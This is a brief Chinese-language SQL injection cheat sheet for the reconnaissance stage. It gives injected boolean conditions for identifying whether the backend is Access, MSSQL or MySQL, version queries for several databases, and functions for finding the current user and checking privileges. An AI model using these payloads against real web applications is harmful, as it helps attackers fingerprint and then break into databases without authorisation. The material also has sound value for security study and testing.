 信息搜集
数据库类型
特有语句
and (select count(*) from MSysAccessObjects) > 0 返回正常说明是 Access
and (select count(*) from sysobjects) > 0 返回正常说明是Mssql
and length(user()) > 0 返回正常说明是MySQL
Mssql 中可以调用 substring，Oracle 则只可调用 substr
报错信息
数据库版本
MySQL
SELECT version()
SELECT @@version
MsSQL
SELECT @@version
Oracle
SELECT banner FROM v$version
SELECT banner FROM v$version WHERE rownum = 1
PosthreSQL
SELECT version()
数据库用户
user()
SYSTEM_USER
数据库权限
super_priv
IS_PRVROLEMEMBER